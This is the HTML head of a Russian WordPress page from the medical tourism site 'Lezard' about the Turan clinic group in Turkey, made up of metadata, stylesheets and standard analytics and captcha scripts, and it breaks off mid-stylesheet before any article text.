

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lezard.ru/gruppa-klinik-turan-turciya
body_size: 36464
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Группа клиник «Туран», Турция &#8212; УЦМС «Лезар»</title>
	<meta name="description" content="Ведущие направления: ортопедия и травматология  Инновации: роботизированная хирургия, эндопротезирование, навигационная система O-Arm, метода TherSuit, бобат-терапия" />
	<link rel="canonical" href="https://www.lezard.ru/gruppa-klinik-turan-turciya" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Группа клиник «Туран», Турция &#8212; УЦМС «Лезар»" />
	<meta property="og:description" content="Ведущие направления: ортопедия и травматология  Инновации: роботизированная хирургия, эндопротезирование, навигационная система O-Arm, метода TherSuit, бобат-терапия" />
	<meta property="og:url" content="https://www.lezard.ru/gruppa-klinik-turan-turciya" />
	<meta property="og:site_name" content="УЦМС «Лезар»" />
	<meta property="article:modified_time" content="2025-10-07T06:26:55+00:00" />
	<meta property="og:image" content="https://www.lezard.ru/wp-content/uploads/2022/12/gruppa-klinik-turan.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cfyc-captcha-style-inline-css'>
.smart-captcha.wpcf7-not-valid{height:102px;border:1px solid;padding-right:2px;border-radius:11px;}
/*# sourceURL=cfyc-captcha-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700&#038;subset=cyrillic&#038;display=swap' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.css' media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025' media='' />
<link rel='stylesheet' id='iti-style-css' href='https://www.lezard.ru/wp-content/themes/root_child/iti/css/styles.css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://www.lezard.ru/wp-content/themes/root_child/assets/css/swiper-bundle.min.css' media='all' />
<!--n2css--><!--n2js--><script id="cfyc-captcha-js-before">
/* <![CDATA[ */

				var cfycCaptchaReadyEvent = new CustomEvent('cfycCaptchaReadyEvent')
				var cfycCaptchaLoaded = false 
				function cfycOnloadFunction() {
					cfycCaptchaLoaded = true
					document.dispatchEvent(cfycCaptchaReadyEvent)
				}

				document.addEventListener('DOMContentLoaded', function(e) {
					document.addEventListener('cfycInitEvent', function(e) {
						const containers = document.querySelectorAll('.cfyc-captcha-container');
						containers.forEach(container => {
							const randName = container.id.replace(/-/g, '');
							if (typeof window['cfycLoad' + randName] === 'function') {
								window['cfycLoad' + randName]();
							}
						});
					});
				});
            
//# sourceURL=cfyc-captcha-js-before
/* ]]> */
</script>
<script src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&amp;onload=cfycOnloadFunction" id="cfyc-captcha-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/swiper-bundle.min.js" id="swiper-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/jquery.inputmask.min.js" id="inputmask-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:43px}.scrolltop {height:43px}.scrolltop:after {content:"\f106"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:14px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="prefetch" href="https://www.lezard.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://www.lezard.ru/wp-content/uploads/2022/12/gruppa-klinik-turan.png" as="image" crossorigin><style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="wp-custom-css">
			.tablici-v-kontente td{
	border: 1px solid grey !important;
}

.blumbum a{
		font-size: 16px !important;
	}
	
	.blumbum p{
		font-size: 16px !important;
	}align-content
	.blumbum {
		font-size: 16px !important;
	}

.tablici-v-kontente2 td{
	border: 1px solid grey;
	background-color:#e1e7f47f
	!important;
}

.tablici-v-kontente3 td{
	border: 1px dashed grey !important;
	background-color:#e1e7f47f
	!important;
}

div .grecaptcha-badge{
	display: none;
}

/* List */
.entry-content div ol{
	list-style-position:inside;
	list-style-type:none;
}

.post-card__image .entry-image img, .post-box .entry-image img{
	display: none;
}

.sub-menu{
	max-height: 65vh;
	overflow-y: auto;
}

.entry-content blockquote.check {
  background: #e1e7f47f !important;
	margin:0px 0 15px;
}

.entry-content blockquote.check:before {
    content: "\f058";
    color: #0423667f;
}

.entry-content h3{
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 20px 0 20px;
}

.entry-content p{
margin-top: 15px;
margin-bottom: 10px;
}


.post-card__content {
    font-size: 13px;
text-align: justify;

}

.entry-header a{
color: #334d93;
font-size: 18px;
}

.breadcrumb-list a {
    color: #545454 !important;
    font-size: 12px !important;
}



.spoiler-wrap {
	border: 1px solid #3b6d3d;
	background: #e9ffd0;
}
.spoiler-head {
	padding: 10px;
	line-height: 1.5;
	cursor: pointer;
}
.folded:before {
	content: none;
	margin-right: 5px;
}
.unfolded:before {
	content: none;
	margin-right: 5px;
}
.spoiler-body {
	padding: 10px;
	border-top: 1px solid #fff;
	background: #333333;
}


.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 25px/1 FontAwesome;
    position: absolute;
    top: 36%;
    right: 21px;
    width: 23px;
    height: 9px;
    margin-top: 0px;
    color: #fff;
}

.spoiler-box__title {
    margin: 0 0 0px;
	background: #334d93;
	color:#fff;
padding: 20px 30px 20px 20px;
	    border-radius: 2px;
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 0px solid #5a80b1;
    margin: 0px 0;
}

.spoiler-box__body {
    background: #eaedf4;
}

.whynot li{
	padding: 20px 3px 0px 5px;
list-style-type:none;
}

.whynot ul{
	padding-bottom: 20px;
}

.whynot a{
	text-decoration: none;
color: #334d93;
}

.underline-one {
	color: #00bfff; /* Цвет обычной ссылки */
    position: relative;
    cursor: pointer;
    text-decoration: none; /* Убираем подчеркивание */
}
.underline-one:after {
	content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: -3px;
    width: 0;
    height: 2px; /* Высота линии */
    background-color: #999; /* Цвет подчеркивания при исчезании линии*/
    transition: width 0.5s; /* Время эффекта */
}

.underline-one:hover:after {
	content: "";
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: -3px;
    height: 2px; /* Высота линии */
    background-color: #334d93; /* Цвет подчеркивания при появлении линии*/
    transition: width 0.5s;  /* Время эффекта */
}

.alignleft {
    float: left;
    margin: 0 15px 15px 0;
}

.alignright {
    float: right;
    margin: 0 0 15px 15px;
}



.entry-content blockquote.warning {
	background: #eff4f5;
	border-radius:2px;
}

body.sidebar-left .entry-content blockquote.warning {
    margin-left: 0px;
}

.entry-content blockquote.warning:before{
	content: "\f06a";
    color: #0423667f;
}
	
.entry-content blockquote.quote:before{
    font-size: 25px;
}

.entry-content blockquote.quote{
	background: #eff4f5;
}

body.sidebar-left .entry-content blockquote.quote{margin-left: 0px;}

body.sidebar-left .entry-content blockquote.check{
	margin-left: 0px;
}
	
.entry-content blockquote.check{
	border-radius: 1px 1px 1px 1px;
}

.table-of-contents {
    margin-left: 0px;
}

.entry-content ol{
    margin: 5px 5px 5px 5px !important;
    padding: 0 0 20px 0;
}

.entry-content ol li, .entry-content ul li {
    position: relative;
    padding: 0 10px 8px 30px;
    margin: 0 0 5px;
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    margin-top: 0.3em;
    margin-bottom: 0.7em;
    margin-left: 20px;
}

.table-of-contents__list .level-1 a {
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-2 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-3 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents a{
    text-decoration:none;
	color:#334d93;
}

.table-of-contents a:hover{
	color:#428bca !important;
}

.entry-content ol{
	padding: 0 0 5px 0;
}

ul:not([class]),
ol:not([class]) {
    padding-left: 0;
    padding-right: 2.5em;
}
ul:not([class]) li,
ol:not([class]) li {
    transform: translateX(1em);
    animation: fixlists 1s;
}

@keyframes fixlists {
    0% {
        text-indent: -0.001em;
    }
    100% {
        text-indent: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
	transform: translateX(0em);
}
.blue-atm{
background: #e1e7f47f !important;
    padding: 15px;
}

.raz{
font-size: 16px;
}


.entry-content blockquote.quote {
    margin-left: 0px;
}

.entry-content blockquote.warning{
   margin-left:0px;
}



.table-of-contents ol .level-3 {
    
    margin-left: 5px;
}


.nobullet {
  list-style-type: none;
}


.roundLetter {
    color: #fff !important;
    display: block !important;
    font-size: 20px !important;
    background: #2c4778 !important;
    height: 44px !important;
    text-align: center !important;
    margin: 0 auto !important;
    width: 44px !important;
    padding: 8px !important;
    border-radius: 10% !important;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%) !important;
}


.divchik a{
	text-decoration: none;
		font-size:16px !important;

}

.divchik2{
	margin-top: 50px;
}
/*

.ramka-5 {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 1100px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-5::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #BFE2FF;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-5 100s linear infinite;
}
.ramka-5::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-5{
width: auto;
    height: auto;
		 padding-top: 30px;
		 padding-bottom: 30px;
}
}
*/



.ramka-mediteka {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 900px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
	padding-top:10px;
	padding-bottom:30px;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-mediteka::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #ffcc03;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-mediteka 100s linear infinite;
}
.ramka-mediteka::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-mediteka {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-mediteka{
width: auto;
    height: auto;

}
}






.square {
  border: 5px solid transparent ;
border-radius: 18px  !important;
  border-image: linear-gradient(90deg, #344d94 0%,  #ffcc03 130%) 20% / 1 / 0 stretch;
  /*  border-image-source: linear-gradient(90deg, #00C9FF 0%, #92FE9D 100%);
    border-image-slice: 20%;
    border-image-width: 1;
    border-image-outset: 0;
    border-image-repeat: stretch; */
	padding: 30px;
	padding-left: 50px;
	
	margin-top:30px;
	margin-bottom:30px;
	
	max-width: 100% !important;
}

@media (max-width: 767px) { 
   .square{
padding: 10px;
	padding-left: 10px;

}
}







.ramka-2-wr {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 10px;
    position: relative;
    overflow: hidden;
    margin: 30px auto;
	padding-left: 10px !important;
}    
.ramka-2-wr .ramka-2 {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;     
}
.ramka-2-wr::before {
    content: '';
    position: absolute;
    width: 500%;
    height: 500%;
    background: repeating-linear-gradient(
        #FFF 0%,
        #FFF 7.5px,
        #BFE2FF 7.5px,
        #BFE2FF 15px,
        #FFF 15px,
        #FFF 22.5px,
        #BFE2FF 22.5px,
        #BFE2FF 30px);
    transform: translateX(-50%) translateY(-20%) rotate(-45deg);
    animation: anim-ramka-2 20s linear infinite;
}
.ramka-2-wr .ramka-2 {
    position: relative;
    background-color: #FFF;
    flex-direction: column;
    box-sizing: border-box;
    padding: 30px !important;
    text-align: center;
    font-family: sans-serif;
    z-index: 2;
}
.ramka-2-wr,
.ramka-2-wr .ramka-2 {
    box-shadow: 0 0 2px #BFE2FF, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
}
@keyframes anim-ramka-2 {
    from {
        background-position: 0;
    }
    
    to {
        background-position: 0 450px;
    }
}







.button_1678787857539 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 15px 30px !important; 
    transition: all 0.4s ease !important;
}
.button_1678787857539:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}


@media (max-width: 400px) { 
   .button_1678787857539{
padding: 15px 10px !important;

}
}





.button_1681105851085 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}
.button_1681105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	
}


.real_button_5881105851085{
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #f2c613 !important;
    color: #006089 !important;
    border: 0px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}

.real_button_5881105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	

	
	
	
	
	
	.wrap2 {
height: 200px;
padding: 25px;
}
.gradient2 {
height: 150px; 
width: 50%; 
margin: 0 auto;
border: 10px solid transparent;
border-image: 10 repeating-linear-gradient(45deg, #A7CECC, #A7CECC 10px, transparent 10px, transparent 20px, #F8463F 20px, #F8463F 30px,transparent 30px, transparent 40px);
}
	
	


		</style>
		<script>var ajaxUrlFlatPM = "https://www.lezard.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<script src="https://kit.fontawesome.com/3f7fff3af4.js" crossorigin="anonymous"></script>

	<!-- Yandex.Metrika counter -->
	<script>
		(function(m,e,t,r,i,k,a){
			m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
		})(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

		ym(21516727, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
	</script>
	<!-- /Yandex.Metrika counter -->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 